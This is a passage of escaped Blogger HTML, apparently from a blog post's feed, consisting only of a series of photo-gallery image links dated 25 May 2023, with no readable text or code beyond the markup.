href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/s4000\/20230525_122155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/w640-h480\/20230525_122155.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/s4000\/20230525_122200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/w640-h480\/20230525_122200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/s4000\/20230525_122204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/w640-h480\/20230525_122204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/s4000\/20230525_122207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/w640-h480\/20230525_122207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/s4000\/20230525_122214.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/w640-h480\/20230525_122214.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/s4000\/20230525_122408.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/w640-h480\/20230525_122408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/s4000\/20230525_122415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/w640-h480\/20230525_122415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/s4000\/20230525_122425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/w640-h480\/20230525_122425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/s1080\/IMG_20230525_155357_305.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/w640-h640\/IMG_20230525_155357_305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/s1080\/IMG_20230525_155357_438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/w640-h640\/IMG_20230525_155357_438.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/s1080\/IMG_20230525_155357_487.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/w640-h640\/IMG_20230525_155357_487.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/s1080\/IMG_20230525_155357_562.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/w640-h640\/IMG_20230525_155357_562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/s1080\/IMG_20230525_155357_600.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/w640-h640\/IMG_20230525_155357_600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/s1080\/IMG_20230525_155357_647.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/w640-h640\/IMG_20230525_155357_647.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/s1080\/IMG_20230525_155357_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/w640-h640\/IMG_20230525_155357_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/s1080\/IMG_20230525_155357_792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/w640-h640\/IMG_20230525_155357_792.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/s1080\/IMG_20230525_155357_909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/w640-h640\/IMG_20230525_155357_909.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/s1080\/IMG_20230525_160513_295.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/w640-h640\/IMG_20230525_160513_295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/s1080\/IMG_20230525_160513_546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/w640-h640\/IMG_20230525_160513_546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/s1080\/IMG_20230525_160513_620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/w640-h640\/IMG_20230525_160513_620.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/s1080\/IMG_20230525_160513_658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/w640-h640\/IMG_20230525_160513_658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/s1080\/IMG_20230525_160513_713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/w640-h640\/IMG_20230525_160513_713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/s1080\/IMG_20230525_160513_752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" 